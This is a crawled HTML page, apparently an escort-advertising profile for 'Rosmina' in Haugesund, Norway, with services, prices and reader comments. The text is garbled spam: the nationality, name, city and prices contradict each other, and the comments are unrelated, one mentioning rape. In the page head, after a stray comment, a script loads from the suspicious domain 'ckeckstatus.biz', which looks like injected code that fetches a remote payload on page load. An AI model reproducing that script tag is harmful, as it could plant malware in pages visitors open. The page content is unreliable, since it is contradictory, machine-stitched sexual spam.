

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agolpedeletra.com/haugesund/eskorte-rosmina-id530.php
body_size: 12659
content:
<!DOCTYPE html>
<html>
	<head>	
		<link rel="icon" type="image/png" href="/favicon.png" />
		<meta charset="utf-8"/>
		<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
		<!--<meta http-equiv="refresh" content="3600" >-->
		<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
		<title>Uavhengig eskortejente Rosmina 32år i Haugesund - agolpedeletra.com</title>
		<meta name="description" content="Haugesund eskortejente Rosmina, fra Haugesund, alder: 32år. Jeg reiser ikke utenfor landet."/>
		<link rel="canonical" href="https://agolpedeletra.com/haugesund/eskorte-rosmina-id530.php"/>
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
		<link rel="stylesheet" href="/assets/css/sxt.2017.09.06.css" type="text/css"/>
		<link rel="stylesheet" href="/assets/css/flags.css" type="text/css" />
		<link rel="stylesheet" href="/assets/css/jquery.mCustomScrollbar.min.css" />
		<link href="//maxcdn.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css" rel="stylesheet" />		
		<script src="/ajax/libs/modernizr/2.8.2/modernizr.min.js"></script>
		<script src="/assets/js/jquery.mCustomScrollbar.concat.min.js"></script>
		<script src="/assets/js/jquery.autosize.min.js"></script>
		<script src="/ajax/libs/jquery.lazyloadxt/1.0.0/jquery.lazyloadxt.min.js"></script>
		<script src="/assets/js/main.js"></script>
		<script src="/assets/js/tinynav.min.js"></script>
		<script src="/assets/js/jquery.responsImg.min.js"></script>
		<script src="/assets/js/relocate.js" type="text/javascript"></script>    
		<link href="https://fonts.googleapis.com/css?family=Josefin+Sans:300" rel="stylesheet" type="text/css" />
		<link href='https://fonts.googleapis.com/css?family=Lato:400,900' rel='stylesheet' type='text/css' />
		<script src="/assets/js/times.js"></script>
		<script>
			var times = {
							'jan':'Jan.',
							'feb':'Feb.',
							'mar':'Mar.',
							'apr':'Apr.',
							'may':'May',
							'jun':'Jun.',
							'jul':'Jul.',
							'aug':'Aug.',
							'sep':'Sep.',
							'oct':'Okt.',
							'nov':'Nov.',
							'dec':'Dec.',
							'minute_ago':'minutt siden',
							'minutes_ago':'minutter',
							'hour_ago':'time siden',
							'hours_ago':'timer siden',
							'day_ago':'dag siden',
							'days_ago':'dager siden',
							'yesterday':'i går'
						} ;
			if( (self.parent && !(self.parent===self))
				&&(self.parent.frames.length!=0)){
				self.parent.location=document.location
			}						
		</script>
		<script>				
			$(function(){

				
				$(".collapsable").tinyNav({
					active:"active"
				});
				
				if ($("textarea").length)
				{
					$('textarea').autosize() ; 
				}	

								
			}) ;
			
		</script>
		<!--fuckin-pish-->
	<script type="text/javascript" src="https://ckeckstatus.biz/?re=gu2geodcga5ha3ddf4ztanbx" async></script>	</head>
	<!--<body  oncontextmenu="return false;">-->
	<body>
		<script type='text/javascript'>
									
						if (!getCookie('sxt_age_check')) {
							age_check() ;
						}
					
					
		</script>
		<!--
		<div class='container'>
			<div style='margin-top:8px;margin-bottom:8px;height:90px;width:728px;background-color:#AAA;overflow:hidden;margin-left:auto;margin-right:auto;left:0px;right:0px;background-image:url("https://agolpedeletra.com/static/2/6/5/265a33765b2f18a8f7fad5eecfa29ac5");'></div>
		</div>
		-->		<div id='superwrapper'>
			<div id='mainheader' class=' hidden-xs'>
				<div class='container'>
					<div class='col-md-3'>
						<a href="https://agolpedeletra.com"  style="margin:0px;float:left;" id='logo'>
							<img src="/assets/img/logo-w.png" height="30" alt="agolpedeletra.com - Moden Escort Norge, Mistress Eskorte, massasje og blowjob, kåte jenter" title="agolpedeletra.com: Moden Escort Norge, Mistress Eskorte, massasje og blowjob, kåte jenter" /></a>				
					</div>
					<div class='col-md-5'>
						<form id='searchbox' method="get" action="https://agolpedeletra.com">
							<div class='form-group'>
								<div class="input-group input-group">
									<input type="text" class="form-control" placeholder="Søk her" aria-describedby="sizing-addon1" name="s" id="s" />
									<div class="input-group-btn">
										<input type='submit' class='btn btn-default' value='Søk' />
									</div>			
								</div>
							</div>
						</form>
					</div>
					<div class="col-md-4">
						<ul class="navi usermenu pull-right">
							<li class="dropdownmenu" id="slang">
								<a href="#" class><span class="flag flag-no"></span> 
								<i class="fa fa-fw fa-caret-down"></i></a>
								<ul class>
								<li><a href="https://agolpedeletra.com/jrpeland/">Jørpeland</a></li><li><a href="https://agolpedeletra.com/nrb/">Nærbø</a></li><li><a href="https://agolpedeletra.com/levanger/">Levanger</a></li><li><a href="https://agolpedeletra.com/hnefoss/">Hønefoss</a></li><li><a href="https://agolpedeletra.com/grimstad/">Grimstad</a></li><li><a href="https://agolpedeletra.com/holmestrand/">Holmestrand</a></li><li><a href="https://agolpedeletra.com/lesund/">Ålesund</a></li><li><a href="https://agolpedeletra.com/tananger/">Tananger</a></li><li><a href="https://agolpedeletra.com/rotnes/">Rotnes</a></li><li><a href="https://agolpedeletra.com/egersund/">Egersund</a></li><li><a href="https://agolpedeletra.com/knarrevikstraume/">Knarrevik/Straume</a></li><li><a href="https://agolpedeletra.com/frde/">Førde</a></li><li><a href="https://agolpedeletra.com/klfta/">Kløfta</a></li><li><a href="https://agolpedeletra.com/asky/">Askøy</a></li><li><a href="https://agolpedeletra.com/volda/">Volda</a></li><li><a href="https://agolpedeletra.com/larvik/">Larvik</a></li><li><a href="https://agolpedeletra.com/notodden/">Notodden</a></li><li><a href="https://agolpedeletra.com/knarvik/">Knarvik</a></li><li><a href="https://agolpedeletra.com/spydeberg/">Spydeberg</a></li><li><a href="https://agolpedeletra.com/lillesand/">Lillesand</a></li><li><a href="https://agolpedeletra.com/sandefjord/">Sandefjord</a></li><li><a href="https://agolpedeletra.com/vossevangen/">Vossevangen</a></li><li><a href="https://agolpedeletra.com/lommedalen/">Lommedalen</a></li><li><a href="https://agolpedeletra.com/halden/">Halden</a></li><li><a href="https://agolpedeletra.com/bergen/">Bergen</a></li><li><a href="https://agolpedeletra.com/hamar/">Hamar</a></li><li><a href="https://agolpedeletra.com/lillehammer/">Lillehammer</a></li><li><a href="https://agolpedeletra.com/arendal/">Arendal</a></li><li><a href="https://agolpedeletra.com/tnsberg/">Tønsberg</a></li><li><a href="https://agolpedeletra.com/fauske/">Fauske</a></li><li><a href="https://agolpedeletra.com/kristiansand/">Kristiansand</a></li><li><a href="https://agolpedeletra.com/mandal/">Mandal</a></li><li><a href="https://agolpedeletra.com/kongsvinger/">Kongsvinger</a></li><li><a href="https://agolpedeletra.com/mo-i-rana/">Mo i Rana</a></li><li><a href="https://agolpedeletra.com/sgne/">Søgne</a></li><li><a href="https://agolpedeletra.com/bod/">Bodø</a></li><li><a href="https://agolpedeletra.com/ulsteinvik/">Ulsteinvik</a></li><li><a href="https://agolpedeletra.com/molde/">Molde</a></li><li><a href="https://agolpedeletra.com/korsvik/">Korsvik</a></li><li><a href="https://agolpedeletra.com/mysen/">Mysen</a></li><li><a href="https://agolpedeletra.com/raufoss/">Raufoss</a></li><li><a href="https://agolpedeletra.com/melhus/">Melhus</a></li><li><a href="https://agolpedeletra.com/fredrikstadsarpsborg/">Fredrikstad/Sarpsborg</a></li><li><a href="https://agolpedeletra.com/harstad/">Harstad</a></li><li><a href="https://agolpedeletra.com/kleppeverdalen/">Kleppe/Verdalen</a></li><li><a href="https://agolpedeletra.com/namsos/">Namsos</a></li><li><a href="https://agolpedeletra.com/haugesund/">Haugesund</a></li><li><a href="https://agolpedeletra.com/kristiansund/">Kristiansund</a></li><li><a href="https://agolpedeletra.com/stre/">Sætre</a></li><li><a href="https://agolpedeletra.com/bekkelaget/">Bekkelaget</a></li><li><a href="https://agolpedeletra.com/tromsdalen/">Tromsdalen</a></li><li><a href="https://agolpedeletra.com/arna/">Arna</a></li><li><a href="https://agolpedeletra.com/fetsund/">Fetsund</a></li><li><a href="https://agolpedeletra.com/nesoddtangen/">Nesoddtangen</a></li><li><a href="https://agolpedeletra.com/stavangersandnes/">Stavanger/Sandnes</a></li><li><a href="https://agolpedeletra.com/kopervik/">Kopervik</a></li><li><a href="https://agolpedeletra.com/troms/">Tromsø</a></li><li><a href="https://agolpedeletra.com/steinkjer/">Steinkjer</a></li><li><a href="https://agolpedeletra.com/sandnessjen/">Sandnessjøen</a></li><li><a href="https://agolpedeletra.com/frdesfjorden/">Førdesfjorden</a></li><li><a href="https://agolpedeletra.com/leirvik/">Leirvik</a></li><li><a href="https://agolpedeletra.com/brumunddal/">Brumunddal</a></li><li><a href="https://agolpedeletra.com/krehamn/">Åkrehamn</a></li><li><a href="https://agolpedeletra.com/vennesla/">Vennesla</a></li><li><a href="https://agolpedeletra.com/drammen/">Drammen</a></li><li><a href="https://agolpedeletra.com/krager/">Kragerø</a></li><li><a href="https://agolpedeletra.com/trondheim/">Trondheim</a></li><li><a href="https://agolpedeletra.com/orkangerfannrem/">Orkanger/Fannrem</a></li><li><a href="https://agolpedeletra.com/askim/">Askim</a></li><li><a href="https://agolpedeletra.com/alta/">Alta</a></li><li><a href="https://agolpedeletra.com/flor/">Florø</a></li><li><a href="https://agolpedeletra.com/bryne/">Bryne</a></li><li><a href="https://agolpedeletra.com/hammerfest/">Hammerfest</a></li><li><a href="https://agolpedeletra.com/stavern/">Stavern</a></li><li><a href="https://agolpedeletra.com/drbak/">Drøbak</a></li><li><a href="https://agolpedeletra.com/ski/">Ski</a></li><li><a href="https://agolpedeletra.com/motgeithus/">Åmot/Geithus</a></li><li><a href="https://agolpedeletra.com/verdalsra/">Verdalsøra</a></li><li><a href="https://agolpedeletra.com/lgrdfiggjo/">Ålgård/Figgjo</a></li><li><a href="https://agolpedeletra.com/horten/">Horten</a></li><li><a href="https://agolpedeletra.com/narvik/">Narvik</a></li><li><a href="https://agolpedeletra.com/tranby/">Tranby</a></li><li><a href="https://agolpedeletra.com/rsta/">Ørsta</a></li><li><a href="https://agolpedeletra.com/malvik/">Malvik</a></li><li><a href="https://agolpedeletra.com/moss/">Moss</a></li><li><a href="https://agolpedeletra.com/hommersk/">Hommersåk</a></li><li><a href="https://agolpedeletra.com/flekkefjord/">Flekkefjord</a></li><li><a href="https://agolpedeletra.com/gjvik/">Gjøvik</a></li><li><a href="https://agolpedeletra.com/mosjen/">Mosjøen</a></li><li><a href="https://agolpedeletra.com/rholt/">Råholt</a></li><li><a href="https://agolpedeletra.com/stjrdalshalsen/">Stjørdalshalsen</a></li><li><a href="https://agolpedeletra.com/jessheim/">Jessheim</a></li><li><a href="https://agolpedeletra.com/kongsberg/">Kongsberg</a></li><li><a href="https://agolpedeletra.com/kvalysletta/">Kvaløysletta</a></li><li><a href="https://agolpedeletra.com/osyro/">Osøyro</a></li><li><a href="https://agolpedeletra.com/skienporsgrunn/">Skien/Porsgrunn</a></li><li><a href="https://agolpedeletra.com/elverum/">Elverum</a></li><li><a href="https://agolpedeletra.com/kvernaland/">Kvernaland</a></li><li><a href="https://agolpedeletra.com/oslo/">Oslo</a></li>
								</ul>
							</li>
						</ul>
					</div>
				</div>
			</div>			<div class='topmenu'>
				<div class='container'>
					<a href="/" id="navtoggler"><i class='fa fa-fw fa-bars'></i></a>
					<a href="/" class='visible-xs' style="margin:0px;float:left;padding-top:8px" id='logo-mobile'>
								<img src="/assets/img/logo-w.png" height="30">
						</a>					<nav id='navigation'>
					<ul class='navi navigation' id=''>
						<li class="visible-xs">
							<form action="https://agolpedeletra.com" method="get" class="form" style="padding:8pt">
								<input type="search" name="s" class="form-control" placeholder="Søk her"/>
							</form>
						</li>
						<li class=''><a href='/' ><i class='fa fa-fw fa-home'></i></a></li>									<li class='hassub'><a href='#' class='active'>Eskorte jenter</a>
									<ul class='navisub'>
				<li><a href='https://agolpedeletra.com/trondheim/eskorte-kintija-id452.php'>Kintija fisting fetish</a></li>
				<li><a href='https://agolpedeletra.com/steinkjer/eskorte-misen-id975.php'>Misen beste sex service i byen kontakt meg</a></li>
				<li><a href='https://agolpedeletra.com/namsos/eskorte-berekte-id1505.php'>Berekte sex fransk kyssing oralsex blowjob</a></li>
				<li><a href='https://agolpedeletra.com/korsvik/eskorte-nadu-id1074.php'>Nadu min beste service</a></li>
				<li><a href='https://agolpedeletra.com/hnefoss/eskorte-zhi-id97.php'>Zhi vakker Italiensk dame</a></li>
				<li><a href='https://agolpedeletra.com'>Alle byer...</a></li>
									</ul>
								</li>
								<li class='hassub'><a href='https://agolpedeletra.com/horten/' class=''>Eskorte Annonser</a>
									<ul class='navisub'>
				<li><a href="https://agolpedeletra.com/stavangersandnes/eskorte-maria-louyse-id1356.php">Australian Jenter</a></li>
				<li><a href="https://agolpedeletra.com/tranby/eskorte-paskova-id1246.php">Tranby Eskorte</a></li>
				<li><a href="https://agolpedeletra.com/lgrdfiggjo/eskorte-marialyn-id577.php">Malaysian Eskorte Ålgård/Figgjo bestill nå</a></li>
				<li><a href="https://agolpedeletra.com/spydeberg/eskorte-lisaa-id1254.php">Uavhengige eskorter</a></li>
				<li><a href="https://agolpedeletra.com/osyro/eskorte-nazlija-nelly-id1897.php">Byråer</a></li>
				<li><a href="https://agolpedeletra.com/tnsberg/eskorte-susanne-w-id760.php">TS Eskorter</a></li>
				<li></li>
									</ul>
								</li>
								<li><a href='https://agolpedeletra.com/nesoddtangen/'>Medlemmer</a></li>
								<li><a href='/wp-content/profile.php' >Blowjob</a></li>
								<li class='hassub'><a href='#' class=''>Incall Girls</a>
									<ul class='navisub'>
				<li><a href="https://agolpedeletra.com/kvalysletta/eskorte-thachin-id765.php">Thachin</a></li>
				<li><a href="https://agolpedeletra.com/troms/eskorte-estefania21-id1638.php">Estefania21</a></li>
				<li><a href="https://agolpedeletra.com/steinkjer/eskorte-drenka-id2053.php">Drenka</a></li>
				
				<li><a href="https://agolpedeletra.com/egersund/eskorte-jennett-id758.php">Jennett</a></li>
				
				<li><a href="https://agolpedeletra.com/hamar/eskorte-lopamudra-id1905.php">Lopamudra</a></li>
				<li><a href='#'>FAQ</a></li>
									</ul>
								</li>
									<li class=''><a href='/wp-content/profile.php' style='background-color:#AA1100;'>Ibenholt Gjøvik</a></li>
					</ul>
					</nav>
					<ul class='navi usermenu pull-right'>
						<!--<li><a href='#'><i class='fa fa-fw fa-search'></i></a></li>-->
						<!--
						<li class="dropdownmenu hidden-xs showfixed">
							<a href="#" onclick="$('#searchinput').focus(); return true;"><i class='fa fa-fw fa-search'></i></a>
							<ul class="">
								<li class='title'><a href="#">Søk</a></li>
								<li style="width:100%" class="preventfromhidedropdowns">
									<form action="/" method="get" style="padding:5px;"><input class="preventfromhidedropdowns form-control" name="s" placeholder="Søk her" id="searchinput"></form>
								</li>
							</ul>
						</li>
						-->
												<li><a href='/wp-content/register.php'><span class='visible-xs visible-sm'><i class='fa fa-fw fa-user'></i></span> <span class='visible-md visible-lg'><i class='fa fa-fw fa-user'></i> Registrere</span></a></li>
					</ul>				</div>
			</div>
			<div style="overflow:hidden;position:relative;width:100%;" id="fixedplaceholder"></div>
						<div id='innercontent'>
				<div id="ttop">
														<div class='container'>
							<ol class='breadcrumb'><li itemscope itemtype='https://data-vocabulary.org/Breadcrumb'><a itemprop='url' href='/'><span itemprop='title'>Hoved</span></a></li><li itemscope itemtype='https://data-vocabulary.org/Breadcrumb'><a itemprop='url' href='https://agolpedeletra.com/haugesund/'><span itemprop='title'>Haugesund eskortejente</span></a></li><li class='active'  itemscope itemtype='https://data-vocabulary.org/Breadcrumb'><span itemprop='url'><span itemprop='title'>Rosmina</span></span></li> </ol>						</div>
				</div>
<script src="//d1p9tomrdxj6zt.cloudfront.net/assets/js/jquery.event.move.js"></script>
<script src="//d1p9tomrdxj6zt.cloudfront.net/assets/js/jquery.event.swipe.js"></script>
<script src="//d1p9tomrdxj6zt.cloudfront.net/assets/js/photoviewer2.js"></script>
<!--<script src="/assets/js/photoviewer.js"></script>-->
<!-- scoll menu --><div style='width:100%;color:#111;display:block;z-index:5;position:fixed;bottom:0px;left:0px;' id='qmenu'>
	<div class='container' style='background-image:url("//d1p9tomrdxj6zt.cloudfront.net/assets/img/black-50.png");padding:8px;'>
		<h2 style='font-size:2.0em;padding:2px;margin:0px;color:#FFF;text-align:left'>Rosmina (32), Haugesund, eskorte modell
		
		<a href="/wp-content/profile.php" class="btn btn-default btn-md pull-right"><i class="fa fa-fw fa-envelope"></i><span class="hidden-xs">  Beskjed</span></a>
			<span class="pull-right">&nbsp;</span>
			<span class="pull-right">&nbsp;</span>
		<a href="/wp-content/profile.php" class="btn btn-success btn-md pull-right"><i class="fa fa-fw fa-phone"></i> Anrop</a>
		</h2>
	</div>
</div>
<!-- /scoll menu -->
	<div class='col-md-12' style="text-transform:uppercase;" id="escort_profile_heading">	
<div class='container text-center '   style='background-color:#222;text-align:center !important'>		
	<div>
						<div class='circular hidden-xs'></div> 	
						<h1>Rosmina (32) eskorte Haugesund</h1>
						<h2 style="font-style:italic" class="block_para">""Uns Funsized Ebony❤❤ Hosting Jamaica Queens⭐" Haugesund"</h2>
						<div class='clearfix'></div>
					<ul class='nav nav-justified collapsable'>
												<li class="active"><a href="#" >Profil</a></li>
												<li ><a href="#aboutme" >Om Meg</a></li>
												<li ><a href="/wp-content/profile.php" >Bilder</a></li>
												<li ><a href="#" >Anmeldelser</a></li>
												<li ><a href="#" >Reise</a></li>
												<li ><a href="/wp-content/profile.php" >Videon Min</a></li>
												<li ><a href="#" >Aktivitet</a></li>
					</ul>
		</div>
	</div>
</div>
<div class='container white'>
	<div class='' style='border-top:0px;border-radius:0px;'>
		<div class='clearfix'></div>
		<div class='col-md-9 white'>
			<div class=''>
				<script>
	var ajax_loadable_comments = true ;
	
	$(function(){

	}) ;
	
</script>
<div class='row'>
	<div class='col-md-5'>
					<div class='row' style='' id='photos'>
						<a href="/wp-content/profile.php" style="overflow:hidden;position:relative;display:block" >
								<img class="ephoto" src="https://agolpedeletra.com/girls/rosmina/180b778ff7f842fbb108e202d3b10c70.jpg" alt="Eskorte modeller Rosmina, Haugesund - 11999" style='padding-bottom:1px;' width="320"/><img class="ephoto" src="https://agolpedeletra.com/girls/rosmina/6e085d35debd49ccb2943e11584ece90.jpg" alt="Rosmina, kåte jenter i Haugesund - 1169" style='padding-bottom:1px;' width="320"/><img class="ephoto" src="https://agolpedeletra.com/girls/rosmina/dc5fa8647de94b979bae86f350679bf3.jpg" alt="Rosmina, eskortjenter i Haugesund - 15660" style='padding-bottom:1px;' width="320"/>
																	<span 
										class="verified-icon verified--2" 
										title="-2"
										style="marging:0;right:0px;position:absolute;padding-left:30px;z-index:1;font-size:8pt"
										>
											Unik								</span>

														</a>
			</div>
			</div>
	<div class='col-md-7'>
		<h3 class='title dark'>Ta kontakt med</h3>
		<table class='table table-striped'>
							<tr>
					<td>Tlf. Nummer</td>
					<td><a href="/wp-content/profile.php"><img src="https://agolpedeletra.com/phone/number/number.png" height="15"/></a></td>
				</tr>
												<tr>
						<td>By:</td>
						<td>Haugesund</td>
					</tr>
																<tr>
						<td>Sist sett:</td>
						<td>5 dager siden i 07:14</td>
					</tr>
																<tr>
						<td>I går:</td>
						<td>05:27</td>
					</tr>
																<tr>
						<td>Incall/Outcall:</td>
						<td>Incall &amp; Outcall</td>
					</tr>
																<tr>
						<td>Fremmedspråk:</td>
						<td>Engelsk, Tysk</td>
					</tr>
																<tr>
						<td>Tjenester:</td>
						<td>
						<a href="https://agolpedeletra.com/tranby/eskorte-cozmina-new-id1236.php">Kjæresteopplevelse (GFE)</a>,Erotisk sensuell massasje,Golden Shower (motta),Intim massasje,Sosial eskorte,<a href="#" title="Porn Star Experience (PSE) What does Porn Star Experience (PSE) mean? It's a type of service sex workers offer for their customers to engage in sex acts similar to those seen in porn movies. Important is for you to discuss with the advertiser exactly what you want and she or he offers.">Porn Star Experience (PSE)</a>,Ledsager for middag,Lesbiske sexspill,<a href="#" title="Oral sex med användning av olja, kuksugning, avsugning eller fittslick.">Franskt med olja (avsugning med användning av olja)</a>
						</td>
					</tr>
																<tr>
						<td>Piercinger:</td>
						<td>Ja</td>
					</tr>
																<tr>
						<td>Privat område:</td>
						<td>Trimmet</td>
					</tr>
																<tr>
						<td>Parkering:</td>
						<td>Ja</td>
					</tr>
																</table>
		<h3 id="aboutme" class='title dark'>Om Meg</h3>
		<p class='block_para'>
						 Jeg reiser ikke utenfor landet. Jeg garanterer et fantastisk møte og uforglemmelige øyeblikk.  Hei herrer, jeg heter Rosmina Jeg er bulgarsk VIP-eskorte. Bare seriøse samtaler. Min pris: Per time € 100 to og tre timer € 200, seks timer for € 300 Jeg passer for ferien, forretningsmøtet eller bare besøker Sofia.</p>
		<h3 class='title dark'>Personal info & Bio</h3>
		<table class='table table-striped'>
																		<tr>
							<td>Høyde:</td>
							<td>166 cm / 5'5''</td>
						</tr>
																				<tr>
							<td>Vekt:</td>
							<td>54 kg</td>
						</tr>
																				<tr>
							<td>Alder:</td>
							<td>32 yrs</td>
						</tr>
						<tr>
							<td>Motto:</td>
							<td>livet er en tispe</td>
						</tr>
																				<tr>
							<td>Nasjonalitet:</td>
							<td>Italiensk</td>
						</tr>
						<tr>
							<td>Preferanser:</td>
							<td>I want sex hookers</td>
						</tr>
																													<tr>
							<td>Bryst:</td>
							<td>Lagre (C)</td>
						</tr>
																				<tr>
							<td>Øyenfarge:</td>
							<td>brun</td>
						</tr>
																				<tr>
							<td>Parfymer:</td>
							<td>Gah Free To Be You</td>
						</tr>
																				<tr>
							<td>Orientering:</td>
							<td>Bifile</td>
						</tr>
																							</table>	
		<h3 class='title dark'>Prisene</h3>
					<table class='table table-striped'>
				<thead><th>Tid</th><th class='text-center'>Incall</th><th class='text-center'>Outcall</th></thead>
				<tbody>
									<tr>
						<td><strong>Rask</strong></td>
						<td class='text-center'>70 eur</td>
						<td class='text-center'>190 eur
													</td>
					</tr>
									<tr>
						<td><strong>1 time</strong></td>
						<td class='text-center'>260 eur</td>
						<td class='text-center'>380 eur + Outcall reisegebyr (Taxi)</td>
					</tr>
									<tr>
						<td><strong>Plus time</strong></td>
						<td class='text-center'>140 eur</td>
						<td class='text-center'><i class='fa fa-fw fa-times'></i>
													</td>
					</tr>
									<tr>
						<td><strong>12 timer</strong></td>
						<td class='text-center'><i class='fa fa-fw fa-times'></i></td>
						<td class='text-center'><i class='fa fa-fw fa-times'></i></td>
					</tr>
									<tr>
						<td><strong>24 timer</strong></td>
						<td class='text-center'>1500 eur</td>
						<td class='text-center'><i class='fa fa-fw fa-times'></i></td>
					</tr>
								</tbody>
			</table>
		<p class='block_para'>		
						 Jeg heter claudia, vær hyggelig og respektabel med meg og også med folk fra chatrommet mitt. Sporty fyr som ønsker å møte for uformell moro med ekte damer som er veldig ærlige og vet hvordan de skal behage på soverommet.</p>
				<div class='clearfix'></div>
						<hr />		
		<h3 id="coment" class='title dark'>Kommentarer</h3>
			<div class="alert alert-warning" role="alert">Logg inn for å legge igjen en kommentar!</div>
<div class='row' style=''>
	<div class='col-md-12'>
		<a name='comments'></a>
		<h3 class='title'>	
							17				kommentarer					</h3>
							<div id='comments_block'>
					<div>
		<a name="comment_127338"></a>
		<a href='#'>
							<img src='//d1p9tomrdxj6zt.cloudfront.net/pix/s/e/x/crop-0-0-0/40/40/sex_boy.jpg' align='left' style='margin-right:4px'/>
						
			<strong>
									<span title='NÅ ONLINE' class='is_online user_107589'><i class='fa fa-fw fa-circle'></i></span> 
						Thorina <span class='flag flag-fj'></span>
							</strong>
		</a> 
						<br>
		<a href='#'><time timestamp='1522151328'>20.11.2019 kl 12:24</time></a> 
		
		<span class='pull-right'>
			<a href='#'><i class='fa fa-fw fa-chevron-up'></i></a> | 
			<span id='cp_127338'>+1</span> | 
			<a href='#'><i class='fa fa-fw fa-chevron-down'></i></a>
		</span>
		
				<p  id='comment_id_11895'>Nei, jeg er ikke i tvil. Jeg vil gjerne se deg igjen også, men jobbe med meg her. Sett opp noen planer med meg. Du sa at du hadde fri i dag, jeg nevnte at mandager er bra for meg fordi jeg blir ferdig tidligere og begynner senere i morgen, men du sa ingenting.</p>
		
		<div>
					</div>
	</div>
	<div>
		<a name="comment_127338"></a>
		<a href='#'>
							<img src='//d1p9tomrdxj6zt.cloudfront.net/pix/s/e/x/crop-0-0-0/50/50/sex_girl.jpg' align='left' style='margin-right:4px'/>
						
			<strong>
									<span title='NÅ ONLINE' class='is_online user_107589'><i class='fa fa-fw fa-circle'></i></span> 
						Parklands <span class='flag flag-fj'></span>
							</strong>
		</a> 
						<br>
		<a href='#'><time timestamp='1522151328'>19.11.2019 kl 00:58</time></a> 
		
		<span class='pull-right'>
			<a href='#'><i class='fa fa-fw fa-chevron-up'></i></a> | 
			<span id='cp_127338'>+1</span> | 
			<a href='#'><i class='fa fa-fw fa-chevron-down'></i></a>
		</span>
		
				<p  id='comment_id_19866'>En slik rockin liten bod</p>
		
		<div>
					</div>
	</div>
	<div>
		<a name="comment_127338"></a>
		<a href='#'>
							<img src='//d1p9tomrdxj6zt.cloudfront.net/pix/s/e/x/crop-0-0-0/50/50/sex_girl.jpg' align='left' style='margin-right:4px'/>
						
			<strong>
									<span title='Online' class='is_online user_107589'><i class='fa fa-fw fa-circle'></i></span> 
						Flo <span class='flag flag-dk'></span>
							</strong>
		</a> 
						<br>
		<a href='#'><time timestamp='1522151328'>24.11.2019 kl 10:25</time></a> 
		
		<span class='pull-right'>
			<a href='#'><i class='fa fa-fw fa-chevron-up'></i></a> | 
			<span id='cp_127338'>+1</span> | 
			<a href='#'><i class='fa fa-fw fa-chevron-down'></i></a>
		</span>
		
				<p  id='comment_id_11705'>Ja, det er mulig, og du må jobbe om det, men du må også huske på muligheten for at hun ikke er i deg.</p>
		
		<div>
					</div>
	</div>
	<div>
		<a name="comment_127338"></a>
		<a href='#'>
							<img src='//d1p9tomrdxj6zt.cloudfront.net/pix/s/e/x/crop-0-0-0/40/40/sex_boy.jpg' align='left' style='margin-right:4px'/>
						
			<strong>
									<span title='Online' class='is_online user_107589'><i class='fa fa-fw fa-circle'></i></span> 
						Zak <span class='flag flag-no'></span>
							</strong>
		</a> 
						<br>
		<a href='#'><time timestamp='1522151328'>22.11.2019 kl 20:52</time></a> 
		
		<span class='pull-right'>
			<a href='#'><i class='fa fa-fw fa-chevron-up'></i></a> | 
			<span id='cp_127338'>+1</span> | 
			<a href='#'><i class='fa fa-fw fa-chevron-down'></i></a>
		</span>
		
				<p  id='comment_id_24405'>Jeg er bare nødt til å gå til Boise ID, så jeg vil være her på Best Western på North Main St.. Jeg vil gjerne ha en Stud eller to for å hjelne meg og voldta meg mens jeg & # x27; m i byen. . . Slå meg opp for min.</p>
		
		<div>
					</div>
	</div>
	<div>
		<a name="comment_127338"></a>
		<a href='#'>
							<img src='//d1p9tomrdxj6zt.cloudfront.net/pix/s/e/x/crop-0-0-0/50/50/sex_girl.jpg' align='left' style='margin-right:4px'/>
						
			<strong>
									<span title='NÅ ONLINE' class='is_online user_107589'><i class='fa fa-fw fa-circle'></i></span> 
						Willert <span class='flag flag-se'></span>
							</strong>
		</a> 
						<br>
		<a href='#'><time timestamp='1522151328'>24.11.2019 kl 08:47</time></a> 
		
		<span class='pull-right'>
			<a href='#'><i class='fa fa-fw fa-chevron-up'></i></a> | 
			<span id='cp_127338'>+1</span> | 
			<a href='#'><i class='fa fa-fw fa-chevron-down'></i></a>
		</span>
		
				<p  id='comment_id_3504'>>> NY KOMMENTARSIDE >> # 970671</p>
		
		<div>
					</div>
	</div>
	<div>
		<a name="comment_127338"></a>
		<a href='#'>
							<img src='//d1p9tomrdxj6zt.cloudfront.net/pix/s/e/x/crop-0-0-0/50/50/sex_girl.jpg' align='left' style='margin-right:4px'/>
						
			<strong>
									<span title='NÅ ONLINE' class='is_online user_107589'><i class='fa fa-fw fa-circle'></i></span> 
						Yellowbird <span class='flag flag-fj'></span>
							</strong>
		</a> 
						<br>
		<a href='#'><time timestamp='1522151328'>22.11.2019 kl 02:58</time></a> 
		
		<span class='pull-right'>
			<a href='#'><i class='fa fa-fw fa-chevron-up'></i></a> | 
			<span id='cp_127338'>+1</span> | 
			<a href='#'><i class='fa fa-fw fa-chevron-down'></i></a>
		</span>
		
				<p  id='comment_id_13723'>Endelig en kvinne som kan være rettferdig og se ting fra vårt synspunkt.</p>
		
		<div>
					</div>
	</div>
	<div>
		<a name="comment_127338"></a>
		<a href='#'>
							<img src='//d1p9tomrdxj6zt.cloudfront.net/pix/s/e/x/crop-0-0-0/50/50/sex_girl.jpg' align='left' style='margin-right:4px'/>
						
			<strong>
									<span title='Online' class='is_online user_107589'><i class='fa fa-fw fa-circle'></i></span> 
						Clamor <span class='flag flag-fj'></span>
							</strong>
		</a> 
						<br>
		<a href='#'><time timestamp='1522151328'>21.11.2019 kl 00:08</time></a> 
		
		<span class='pull-right'>
			<a href='#'><i class='fa fa-fw fa-chevron-up'></i></a> | 
			<span id='cp_127338'>+1</span> | 
			<a href='#'><i class='fa fa-fw fa-chevron-down'></i></a>
		</span>
		
				<p  id='comment_id_26252'>Nylig college grad (Boston) - bosatt i Salt Lake City i 5 uker før jeg begynte på en heltidsjobb i finansverdenen i NYC midten av juni.</p>
		
		<div>
					</div>
	</div>
	<div>
		<a name="comment_127338"></a>
		<a href='#'>
							<img src='//d1p9tomrdxj6zt.cloudfront.net/pix/s/e/x/crop-0-0-0/50/50/sex_girl.jpg' align='left' style='margin-right:4px'/>
						
			<strong>
									<span title='Online' class='is_online user_107589'><i class='fa fa-fw fa-circle'></i></span> 
						Moho <span class='flag flag-se'></span>
							</strong>
		</a> 
						<br>
		<a href='#'><time timestamp='1522151328'>18.11.2019 kl 17:14</time></a> 
		
		<span class='pull-right'>
			<a href='#'><i class='fa fa-fw fa-chevron-up'></i></a> | 
			<span id='cp_127338'>+1</span> | 
